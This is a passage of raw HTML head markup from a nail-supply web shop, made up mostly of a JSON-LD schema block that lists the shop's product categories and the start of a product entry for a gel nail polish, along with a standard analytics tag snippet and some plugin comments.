j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPXSQJMT');</script>
<!-- End Google Tag Manager -->

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 11.9.5 -->
<style>
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Schema & Structured Data For WP v1.26 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Monthly Deals","url":"https://www.brunsonnaildrill.com/product-category/nail-art-deals/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Education","url":"https://www.brunsonnaildrill.com/best-nail-technician-courses/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Hands-on Education","url":"https://www.brunsonnaildrill.com/brunson-nail-academy-courses/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Machine &amp; Bits","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Machine","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-machine/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Bits","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-bits"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Filing Tools","url":"https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"AirBrush & Pigments","url":"https://www.brunsonnaildrill.com/product-category/air-brush-pigments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Airbrush Stencils","url":"https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Smart Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/gel-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Rubber Base Gel","url":"https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cat Eye Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Silver Cat Eye Top Gel","url":"https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Exotic Red Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cat Eye Magnet","url":"https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Magic Crystal 9D Gel Polsih","url":"https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Disco 9D Magnetic Cat Eye Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Multiverse Cat Eye 9D Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Diamond 9D Gel Polish Collections","url":"https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"9D Cat Eye Magnetic Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Smart 9D Cat Eye Gel","url":"https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Aurora Magentic Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Metallica Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"9D Cat Eye Neon Crystal Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Platinum 9D Cat Eye","url":"https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Lucky Star 9D Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Beyond Cat Eye","url":"https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cashmere Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Fairy Dust Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Builder Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Transparent Glass Gel","url":"https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Spider Gel","url":"https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Rainboleoon Glitter Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Gel Ink","url":"https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Foil Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/foil-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Designer Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Mermaid Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blooming Gel Polishes","url":"https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sugar Daddy Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Chameleon Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Magic Top Coat Gel","url":"https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Abstract Gel Nail","url":"https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Micro Diamond Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Metallic Gel","url":"https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Diamond Glitter Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Glue &amp; Remover","url":"https://www.brunsonnaildrill.com/product-category/gel-nail-remover/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Dip Powder","url":"https://www.brunsonnaildrill.com/product-category/nail-dip-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sculpting Gel","url":"https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Self Levelling Gel","url":"https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Balancing Gel","url":"https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Polishes","url":"https://www.brunsonnaildrill.com/product-category/nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blue Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/blue-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Green Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/green-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Red Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/red-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pink Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/pink-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Peach Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/peach-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nude Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/nude-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Brown & Coffee Tones Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Purple Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/purple-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"White Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/white-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Yellow Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Glitter Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Breathable Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/breathable-nail-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure &amp; Pedicure","url":"https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail filers & Buffers","url":"https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Chairs and Stools","url":"https://www.brunsonnaildrill.com/product-category/pedicure-chairs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Oils","url":"https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Grey and Silver Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Callus Care","url":"https://www.brunsonnaildrill.com/product-category/Callus-Care"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure Tools","url":"https://www.brunsonnaildrill.com/product-category/manicure-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Orange Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/orange-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Nipper","url":"https://www.brunsonnaildrill.com/product-category/nail-nipper/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Pusher","url":"https://www.brunsonnaildrill.com/product-category/cuticle-pusher/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Scissor","url":"https://www.brunsonnaildrill.com/product-category/cuticle-scissor/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Clipper","url":"https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Brushes","url":"https://www.brunsonnaildrill.com/product-category/nail-brush/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Accessories","url":"https://www.brunsonnaildrill.com/product-category/nail-accessories/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Care Tools","url":"http://www.brunsonnaildrill.com/product-category/nail-care-tools"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Accessories","url":"https://www.brunsonnaildrill.com/product-category/body-art-accessories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Pigments","url":"https://www.brunsonnaildrill.com/product-category/body-art-pigments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Stencils","url":"https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel Collections","url":"https://www.brunsonnaildrill.com/product-category/poly-gel"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel","url":"https://www.brunsonnaildrill.com/product-category/polygel-nails/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel Mold Tips","url":"https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Nail Art Mold","url":"https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Acrylic System","url":"https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Acrylic Powder","url":"https://www.brunsonnaildrill.com/product-category/acrylic-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sugar Daddy Acrylic Powder","url":"https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Monomer","url":"https://www.brunsonnaildrill.com/product-category/acrylic-monomer"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Acrylic Brushes","url":"https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Tips & Forms","url":"https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Forms","url":"https://www.brunsonnaildrill.com/product-category/Nail-Forms"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Soft Gel Nail Tips","url":"https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Tips","url":"https://www.brunsonnaildrill.com/product-category/nail-tips/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Collections","url":"https://www.brunsonnaildrill.com/product-category/nail-art-collections/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Glitter","url":"https://www.brunsonnaildrill.com/product-category/nail-art-glitter/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Acrylic Gel","url":"https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Designer Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Chrome Nails","url":"https://www.brunsonnaildrill.com/product-category/chrome-nail-art/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Nail Art Gel","url":"https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Liquid Powder Gel","url":"https://www.brunsonnaildrill.com/product-category/best-nail-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Outliner Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"5D Nail Art Stickers","url":"https://www.brunsonnaildrill.com/product-category/5d-nail-stickers"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Enhancement Sequins","url":"https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Stamping Nail Art","url":"https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Rhinestone","url":"https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Accessories","url":"https://www.brunsonnaildrill.com/product-category/nail-art-accessories/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Flakes","url":"https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Solid Cream Nail Gel","url":"https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"5D Pudding Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"UV LAMP","url":"https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Spa Line","url":"https://www.brunsonnaildrill.com/product-category/salon-spa-products/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Dust Collector","url":"https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Salon Accessories","url":"https://www.brunsonnaildrill.com/product-category/salon-accessories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Arm Rests","url":"https://www.brunsonnaildrill.com/product-category/nail-arm-rests/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Paraffin Wax Mask","url":"https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Salon Equipment","url":"https://www.brunsonnaildrill.com/product-category/salon-equipments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Disposable Towels","url":"https://www.brunsonnaildrill.com/product-category/disposable-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure Towels","url":"https://www.brunsonnaildrill.com/product-category/manicure-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Towels","url":"https://www.brunsonnaildrill.com/product-category/pedicure-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Apron","url":"https://www.brunsonnaildrill.com/product-category/apron/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Beach Bags","url":"https://www.brunsonnaildrill.com/product-category/transparent-bags/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Valentines Day Offer","url":"https://www.brunsonnaildrill.com/product-category/valentines-day-offer/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Contact","url":"https://www.brunsonnaildrill.com/contact-us/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"About us","url":"https://www.brunsonnaildrill.com/about-us/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Machine Repair","url":"https://www.brunsonnaildrill.com/service-and-repairing/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Privacy Policy","url":"https://www.brunsonnaildrill.com/privacy-policy/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Contact Us","url":"https://www.brunsonnaildrill.com/contact-us"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Tutorial","url":"https://www.brunsonnaildrill.com/nail-art-tutorial/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blog","url":"https://www.brunsonnaildrill.com/blog/"}]},

{"@context":"https://schema.org/","@type":"Product","@id":"https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd021/BFD021","url":"https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd021/","name":"Brunson Nail Academy &amp; Professional Nail Product Supplies","sku":"BFD021","description":"Are you tired of traditional nail polishes that chip and peel after just a few days? It’s time to try Brunson’s Fairy Dust Gel Nail Polish BFD021!","offers":{"@type":"AggregateOffer","availability":"instock","price":"85","priceCurrency":"AED","url":"https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd021/","priceValidUntil":"2050-12-31","itemCondition":"https://schema.org/NewCondition","highPrice":"85","lowPrice":"85","offerCount":"1","hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"AE, SA, KW, QA, OM, IN, UK, UN, PK, PH, US, BH","merchantReturnDays":"7","returnFees":"https://schema.org/FreeReturn"},"shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"25","currency":"AED"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"AE, SA, KW, QA, OM, IN, UK, UN, PK, PH, US, 